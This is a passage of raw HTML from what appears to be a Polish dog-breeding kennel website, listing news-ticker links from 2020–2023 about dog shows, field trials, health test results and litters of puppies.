2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/05/21/cac-gniazdow-o-bedzin/">CAC Gniazdów o.Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/05/06/cacib-babimost/">CACIB Babimost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/04/23/cac-psow-mysliwskich-wroclaw/">CAC Psów Myśliwskich Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/04/22/zkousky-vloh-oms-karvina-republika-czeska/">Zkoušky vloh (OMS Karvina &#8211; Republika Czeska)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/19/cac-pruszkow/">CAC Pruszków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/11/cac-nowy-dwor-mazowiecki-13/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/09/wspomnienie-polowan-minionego-sezonu/">Wspomnienie polowań minionego sezonu</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/05/cac-leszno-rydzyna/">CAC Leszno/Rydzyna</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/01/21/cacib-lubin-3/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/01/01/szczesliwego-nowego-roku-8/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/12/11/cacib-lublin-2/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/12/04/cac-swiebodzice%ef%bf%bc/">CAC Świebodzice￼</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/11/29/ostatni-wolny-piesek-z-jesiennego-miotu/">Ostatni wolny piesek z jesiennego miotu!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/11/12/szczenieta-maja-juz-6-tygodni/">Szczenięta mają już 6 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/29/mamy-miesiac/">Mamy miesiąc!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/14/drugi-tydzien-szczeniaczkow/">Drugi tydzień szczeniaczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/11/xxiii-cacit-magyar-vizsla-european-cup/">XXIII. CACIT MAGYAR VIZSLA EUROPEAN CUP</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/09/regionalny-polny-konkurs-dla-wyzlow-zo-pzl-elblag/">Regionalny Polny Konkurs dla Wyżłów / ZO PZŁ Elbląg</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/08/szczeniaczki-maja-juz-tydzien/">Szczeniaczki mają już tydzień!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/30/mamy-szczenieta-2/">Mamy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/23/wynik-rtg-bioder/">Wynik rtg bioder</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/10/czekamy-na-szczenieta-6/">Czekamy na szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/02/ciaza-lary-potwierdzona-2/">Ciąża Lary potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/25/nowy-czlonek-rodziny/">Nowy członek rodziny!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/21/cacib-bialystok/">CACIB Białystok</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-bialystok/">CAC Psów Myśliwskich Białystok</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-legnickie-pole-5/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/15/2-x-cacib-sopot/">2 x CACIB Sopot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/09/planujemy-szczenieta-2/">Planujemy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/06/05/cacib-bytom-2/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/15/testy-psychiczne/">Testy Psychiczne (Szwecja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/09/cac-gdynia-2/">2 x CAC Gdynia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/07/proby-pracy-polowej-wyzlow-zmigrod/">Próby Pracy Polowej Wyżłów Żmigród</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/07/cacib-legnica/">CACIB Legnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/04/25/2-x-cac-grudziadz/">2 x CAC Grudziądz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/04/12/weekendowy-trening-pepperoni/">Weekendowy trening Pepperoni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/20/wyniki-badania-rtg/">Wyniki badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/12/cac-nowy-dwor-mazowiecki-12/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/09/wynik-badania-rtg-bioder-i-lokci/">Wynik badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/02/wspomnienia-z-sezonu-na-bazanty/">Wspomnienia z sezonu na bażanty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/02/12/cacib-katowice/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/01/16/cacib-brodnica/">CACIB Brodnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/01/07/badanie-rtg/">Wynik badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/01/01/szczesliwego-nowego-roku-7/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/11/15/cacib-poznan-13-14-11-2021/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/11/06/nasze-dziewczynki-w-kampanii-half-price/">Nasze dziewczynki w kampanii marki Half Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/27/wynik-rtg-bioder-i-lokci-3/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/23/xx-swietokrzyski/">XX Świętokrzyski Konkurs Pracy Wyżłów Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/10/cac-zabrze-4/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/09/cac-zabrze-3/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/02/krajowe-field-trialsy-memorial-im-teodora-marchlewskiego-niepolomice/">Krajowe Field Trialsy Memoriał im. Teodora Marchlewskiego, Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/01/wds-brno-czechy/">WDS Brno (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/28/xxii-magyar-vizsla-european-cup-slany-republika-czeska/">XXII. Magyar Vizsla European Cup, Slaný Republika Czeska</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/26/cacib-wroclaw-2/">CACIB Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/19/proby-pracy-polowej-wyzlow-malenin/">Próby Pracy Polowej Wyżłów Malenin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/18/miedzynarodowe-field-trials-bedzin/">Międzynarodowe Field Trials Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/18/proby-pracy-polowej-wyzlow-kozlowka/">Próby Pracy Polowej Wyżłów Kozłówka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/18/cac-psow-mysliwskich-ilowa/">CAC Psów Myśliwskich Iłowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/05/cac-swiebodzice-6/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/08/29/cacib-rybnik/">CACIB Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/08/15/mistrzostwa-dla-wyzlow-rosja/">Mistrzostwa dla wyżłów &#8211; Rosja</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/07/25/cacib-czestochowa/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/07/18/cacib-bydgoszcz-2/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/19/cwc-lodz/">CWC Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/18/wyniki-badania-okulistycznego-2/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/06/cac-manowo/">CAC Manowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/05/cac-wieliczka/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/05/23/zkousky-vloh/">Zkoušky vloh (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/05/08/proby-pracy-wyzlow-rakow-k-chociamowa/">Próby Pracy Wyżłów Raków k/Chociamowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/26/2-x-cacib-sankt-petersburg-russia/">2 x CACIB Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/19/mamy-juz-6-tygodni/">Mamy już 6 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/18/2-x-cac-sankt-petersburg-russia/">2 x CAC Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/15/wynik-rtg-bioder-i-lokci-2/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/06/szczenieta-skonczyly-miesiac/">Szczenięta skończyły miesiąc</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/14/nord-i-porter-w-darz-bor-tv/">Nord i Porter w Darz Bór TV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/08/pierwszy-dzien/">Pierwszy dzień życia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/07/witamy-na-swiecie-2/">Witamy na świecie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/05/nasza-bell-w-62-dniu-ciazy/">Nasza Bell w 62 dniu ciąży</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/02/14/czekamy-na-szczenieta-5/">Czekamy na szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/02/12/wynik-rtg-bioder-i-lokci/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/01/22/czekamy-na-szczenieta-4/">Ciąża Lary potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/01/21/wyniki-badania-serca-2/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/01/01/szczesliwego-nowego-roku-6/">Szczęśliwego Nowego Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/12/22/wyniki-badania-okulistycznego/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/11/28/wyniki-przeswietlenia-na-dysplazje/">Wyniki prześwietlenia na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/26/vgp-de/">VGP Brandenburg (DE)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/20/wyniki-badania-serca/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/12/miedzynarodowe-field-trials-busko-zdroj/">Międzynarodowe Field Trials Busko Zdrój</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/11/field-trials-tarnow/">Field Trials Tarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/10/krajowa-ocena-uzytkowosci-lowieckiej-wyzlow-i-psow-mysliwskich-malych-ras-ropczyce/">Krajowa Ocena Użytkowości Łowieckiej Wyżłów i Psów Myśliwskich Małych Ras Ropczyce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/06/12-urodziny-miotu-l/">12 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/04/regionalna-ocena-pracy-tropowcow-i-posokowcow-rakow/">Regionalna Ocena Pracy Tropowców i Posokowców Raków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/04/cac-nowy-dwor-mazowiecki-11/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/">Test Hodowlany Próby Pracy Polowej dla Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/03/regionalny-polny-konkurs-dla-wyzlow-niepolomice/">Regionalny Polny Konkurs dla Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/14/9-urodziny-miotu-p/">9 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a 